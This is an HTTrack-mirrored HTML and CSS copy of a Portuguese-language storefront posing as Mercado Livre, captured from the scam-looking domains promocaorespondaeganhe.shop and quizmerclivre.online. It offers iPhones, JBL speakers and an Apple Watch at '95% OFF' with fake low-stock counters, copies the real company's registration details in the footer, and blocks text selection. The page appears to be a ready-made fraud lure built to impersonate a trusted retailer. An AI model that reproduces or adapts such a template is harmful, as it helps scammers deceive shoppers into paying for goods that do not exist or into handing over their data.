

==== index.html @ a80f766b "test" ====
<html lang="pt-br"><head>   
<!-- Mirrored from promocaorespondaeganhe.shop/recompensas/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 14 Jul 2024 17:39:50 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from quizmerclivre.online/25anos/recompensas/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 Jul 2024 14:28:30 GMT -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
<script>
    function disableselect(e) {
        return false;
    }

    function reEnable() {
        return true;
    }

    document.onselectstart = new Function("return false");

    if (window.sidebar) {
        document.onmousedown = disableselect;
        document.onclick = reEnable;
    }
</script><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="images/favicon.png">
<link rel="shortcut icon" href="images/favicon.png">      <title>Mercado Livre</title>
      <link rel="stylesheet" href="css/products.css">
      <link rel="stylesheet" href="css/styles2.css">
      <link rel="stylesheet" href="css/fonts.css">
      <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
      <style>
         .free-shipping-container {
            margin-bottom: 6px;
         }

         .estoque {
            font-size: 10pt;
            padding: 3px;
         }

         .estoque-verde {
            color: rgb(0, 132, 18);
            background-color: #CBFFC7;
         }

         .estoque-amarelo {
            color: rgb(132, 121, 0);
            background-color: #ffffc7;
         }

         .estoque-vermelho {
            color: rgb(255, 46, 46);
            background-color: #FFDCDC;
         }

         .product-name {
            margin-top: 5px;
         }
      </style>
   </head>
   <body>
      <div style="background-color: #e6cf00; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: white">Promoção exclusiva: 25 anos</div>
      <nav class="navbar" style="padding-top: 15px;">
         <div class="menu-icon" style="padding-left: 3%;">
            <img src="images/logo.webp" style="height: 5vh;" alt="Logo Central Vivara">
         </div>
         <div class="logo-central">
         </div>
         <div class="menu-icon" style="padding-right: 3%;">
            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: black">menu</span>
         </div>
      </nav>
      <img src="images/bannerrecompensas.png" style="width: 100%; margin-top: -2px;">

      <div class="bracelet-grid">
         <div class="bracelet-item" onclick="window.location.href = './produtos/caixa-de-som-1/caixa-de-som-1.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/poco_preto.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 2.999,90</div>
               <span class="new-price">R$ 47,82</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-verde">Restam 19 unidades</span>
               <p class="product-name">JBL Boombox 3 <span style="font-family: 'GellixBold';">Preta</span> </p>
            </div>
         </div>

         <div class="bracelet-item" onclick="window.location.href='./produtos/caixa-de-som-2/caixa-de-som-2.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/poco_branco.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 5.399,00</div>
               <span class="new-price">R$ 89,98</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-verde">Restam 11 unidades</span>
               <p class="product-name">JBL Partybox 710 <span style="font-family: 'GellixBold';">Preta</span> </p>
            </div>
         </div>

         <div class="bracelet-item" onclick="window.location.href='./produtos/caixa-de-som-3/caixa-de-som-3.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/poco_azul.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 799,90</div>
               <span class="new-price">R$ 27,80</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-verde">Restam 14 unidades</span>
               <p class="product-name">JBL Flip 6 <span style="font-family: 'GellixBold';">Preta</span> </p>
            </div>
         </div>

         <div class="bracelet-item" onclick="window.location.href='./produtos/projetor-smart-portatil/projetor-smart-portatil.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/projetor_freestyle.jpg" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 4.398,00</div>
               <span class="new-price">R$ 75,10</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-amarelo">Restam 10 unidades</span>
               <p class="product-name">Samsung The Freestyle Projetor Smart Portátil, 30 a 100 polegadas</p>
            </div>
         </div>

         <div class="bracelet-item" onclick="window.location.href='./produtos/smartwatch/smartwatch.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/apple_watch_9.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 3.332,22</div>
               <span class="new-price">R$ 61,65</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-amarelo">Restam 8 unidades</span>
               <p class="product-name">Apple Watch Series 9 45mm <span style="font-family: 'GellixBold';">Preto</span></p>
            </div>
         </div>

         <div class="bracelet-item" onclick="window.location.href='./produtos/iphone-azul/celular-azul.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/iphone_15_pro_max_titanio_branco.jpg" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 5.849,10</div>
               <span class="new-price">R$ 97,58</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-vermelho">Restam 7 unidades</span>
               <p class="product-name">iPhone 15 Pro (256GB) <span style="font-family: 'GellixBold';">Titânio Branco</span> </p>
            </div>
         </div>

         <div class="bracelet-item" onclick="window.location.href='./produtos/iphone-rosa/celular-rosa.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/iphone_15_rosa.jpg" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 5.849,10</div>
               <span class="new-price">R$ 67,90</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-vermelho">Restam 6 unidades</span>
               <p class="product-name">iPhone 15 (256GB) <span style="font-family: 'GellixBold';">Rosa</span> </p>
            </div>
         </div>

         <div class="bracelet-item" onclick="window.location.href='./produtos/iphone-verde/celular-verde.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/iphone_15_pro_max_titanio_preto.jpg" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 6.199,00</div>
               <span class="new-price">R$ 124,90</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-vermelho">Restam 8 unidades</span>
               <p class="product-name">iPhone 15 Pro Max (512GB) <span style="font-family: 'GellixBold';">Titânio Preto</span> </p>
            </div>
         </div>

         <div class="bracelet-item" onclick="window.location.href='./produtos/iphone-titanio/celular-titanio.html' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/iphone_15_pro_titanio.jpg" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="old-price">R$ 6.999,00</div>
               <span class="new-price">R$ 97,58</span><span class="discount">95% OFF</span>
               <div class="free-shipping-container">
                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
               </div>
               <span class="estoque estoque-vermelho">Restam 4 unidades</span>
               <p class="product-name">iPhone 15 Pro (256GB) <span style="font-family: 'GellixBold';">Titânio</span> </p>
            </div>
         </div>

         <div class="bracelet-item">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/poco_antigo.webp" style="height: 115px; width: auto; margin-top: 20px;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
                  <div class="free-shipping-container">
                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
                  </div>
               </div>
               <p class="product-name">JBL GO 4 <span style="font-family: 'GellixBold';">Preta</span> </p>
            </div>
         </div>

         <div class="bracelet-item">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/iphone_15_azul.jpg" style="height: 115px; width: auto; margin-top: 20px;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
                  <div class="free-shipping-container">
                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
                  </div>
               </div>
               <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Azul</span> </p>
            </div>
         </div>

         <div class="bracelet-item">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/iphone_15_verde.jpg" style="height: 115px; width: auto; margin-top: 20px;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
                  <div class="free-shipping-container">
                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
                  </div>
               </div>
               <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Verde</span> </p>
            </div>
         </div>

         <div class="bracelet-item">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/iphone_15_pro_max_titanio_azul.jpg" style="height: 115px; width: auto; margin-top: 20px;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
                  <div class="free-shipping-container">
                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
                  </div>
               </div>
               <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Titânio Azul</span> </p>
            </div>
         </div>

         <div class="bracelet-item">
            <div class="product-image" style="margin-bottom: 10px;">
               <img src="images/ipad_10.jpg" style="height: 115px; width: auto; margin-top: 20px;">
            </div>
            <div class="product-info">
               <div class="offer-tag">OFERTA DO DIA</div>
               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
                  <div class="free-shipping-container">
                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
                  </div>
               </div>
               <p class="product-name">iPad da Apple (10a geração) <span style="font-family: 'GellixBold';">Prateado</span></p>
            </div>
         </div>
      </div>
      <div class="divisoria2"></div>
      <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;"><span style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade. Acessibilidade Informações sobre seguros Blog Afiliados Tendências</span><br><br>© 1999-2024 Ebazar.com.br LTDA.CNPJ n.º 03.007.331/0001-41 / Av. das Nações Unidas, nº 3.003, Bonfim, Osasco/SP - CEP 06233-903 - empresa do grupo Mercado Livre.<span style="font-family: 'GellixSemiBold';"><br><br>Brasil/Português</span></p>
   




</body><!-- Mirrored from promocaorespondaeganhe.shop/recompensas/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 14 Jul 2024 17:39:59 GMT --><!-- Mirrored from quizmerclivre.online/25anos/recompensas/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 Jul 2024 14:28:36 GMT --></html>
---- css/products.css ----
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 22px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #0D3BDD;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 30px;
    border-top: 1px solid rgb(136, 136, 136);
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}


.product-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 10px;
    margin: 10px;
    cursor: pointer;
    transition: box-shadow 0.3s;
}

.product-item:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.product-image {
    border-radius: 8px;
    height: 130px;
    width: auto;
    display: block;
    background-color: transparent;
}

.product-info {
    width: 100%;
    padding: 10px;
    text-align: left;
}

.product-info2 {
    padding: 10px;
    text-align: left;
    margin-left: 3%;
}

.offer-tag {
    background-color: #1976d2;
    color: white;
    border-radius: 5px;
    font-size: 13px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.offer-tag2 {
    background-color: #1976d2;
    color: white;
    border-radius: 5px;
    font-size: 15px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.old-price {
    text-decoration: line-through;
    color: #999;
    font-size: 14px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.old-price2 {
    text-decoration: line-through;
    color: #999;
    font-size: 18px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.new-price {
    font-size: 22px;
    color: #333;
    font-family: 'GellixSemiBold';
}
.new-price2 {
    font-size: 32px;
    color: #333;
    font-family: 'GellixSemiBold';
}

.discount {
    color: #4caf50;
    font-size: 14px;
    padding-left: 5px;
    font-family: 'GellixMedium';
}

.discount2 {
    color: #4caf50;
    font-size: 18px;
    padding-left: 10px;
    font-family: 'GellixRegular';
}

.installments {
    font-size: 14px;
    color: #333;
}

.free-shipping-container {
    display: flex;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping {
    font-size: 14px;
    color: #4caf50;
    display: flex;
    padding-top: 3px;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping2 {
    font-size: 18px;
    color: #4caf50;
    display: flex;
    align-items: center; /* Centraliza verticalmente */
    margin-top: 10px;
}

.material-symbols-outlined {
    font-size: 14px;
    margin: 0 2px; /* Espaamento entre o texto e o ícone */
}

.full-icon {
    background-color: #4caf50;
    color: white;
    border-radius: 4px;
    padding: 2px 4px;
    margin-left: 4px;
}

.product-name {
    font-size: 16px;
    color: #333;
    font-family: 'GellixRegular';
    margin-top: 10px;
    padding-right: 10%;
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 5px;
    color: white;
    font-size: 16px;
    font-family: 'GellixMedium';
    margin-top: 15px
}






.product-info-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 100%;
    padding: 10px;
    box-sizing: border-box;
}

.product-info-custom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 100%;
}

.product-status-custom {
    padding-left: 3%;
}

.product-condition-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-sold-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-rating-container {
    display: flex;
    align-items: center;
}

.product-rating-custom {
    font-size: 14px;
    color: #000;
    margin-right: 5px;
}

.stars-container {
    display: flex;
    margin-right: 5px;
}

.material-symbols-outlined {
    font-size: 14px;
    color: blue;
}

.product-rating-count-custom {
    font-size: 14px;
    color: grey;
}








.info-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-family: Arial, sans-serif;
    color: #666;
    font-size: 14px;
    padding-left: 5%;
    padding-right: 5%;
    padding-top: 20px;
}

.info-item {
    display: flex;
    align-items: center;
    padding-top: 10px;
}

.material-symbols-outlined {
    font-size: 24px;
    color: #666;
    margin-right: 10px;
}

.info-text a {
    color: #0077cc;
    text-decoration: none;
}

.info-text a:hover {
    text-decoration: underline;
}














.button-container {
    display: flex;
    gap: 10px;
    align-items: center;
    padding-top: 30px;
}

.action-button {
    display: flex;
    align-items: center;
    border: none;
    background: none;
    color: #007bff;
    font-size: 14px;
    cursor: pointer;
    font-family: 'GellixMedium';
}

.action-button .material-symbols-outlined {
    margin-right: 8px;
    font-size: 24px;
}

#favoriteButton.active .material-symbols-outlined {
    color: red;
}

#favoriteButton .material-symbols-outlined {
    transition: color 0.3s;
}

.notification {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    opacity: 0;
    transition: opacity 0.5s;
    z-index: 1000;
    width: 55%;
    text-align: center;
}

.notification.show {
    opacity: 1;
}

.hidden {
    display: none;
}












.comment-container {
    width: 100%;
    margin: auto;
}

.comment {
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 20px;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.stars {
    color: #007bff;
    margin-right: -5px;

}

.stars .material-symbols-outlined {
    font-size: 24px;
}

.date {
    color: #888;
    font-size: 14px;
    font-family: 'GellixRegular';
}

.images {
    display: flex;
    margin-top: 10px;
    gap: 10px;
}

.images img {
    width: 125px;
    height: 100px;
    border-radius: 10px;
    object-fit: cover;
}

p {
    margin: 10px 0;
    line-height: 1.5;
}

.actions {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 10px;
}

.like-button, .dislike-button {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 20px;
    padding: 5px 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 14px;
    color: #333;
}

.like-button .material-symbols-outlined, .dislike-button .material-symbols-outlined {
    font-size: 20px;
    margin-right: 5px;
}

.like-button .count {
    margin-left: 5px;
}

.like-button.active {
    background: #007bff;
    color: #fff;
}

.dislike-button.active {
    background: #ff5252;
    color: #fff;
}

.like-button:hover {
    background: #007bff;
}

.dislike-button:hover {
    background: #ff5252;
}


.promocao {
    width: 90%; margin: 0 auto;
    display: block;
    margin-top: 30px;
    border-radius: 10px;
    padding-bottom: 20px;
    padding-top: 1px;
    background-color: rgb(240, 239, 239);
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}

.promotitle {
    margin-left: 5%;
    font-family: 'GellixSemiBold';
    font-size: 22px;
    text-align: center;
    margin-bottom: -10px;
}
---- css/styles2.css ----
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #FFE600; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
---- css/fonts.css ----
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
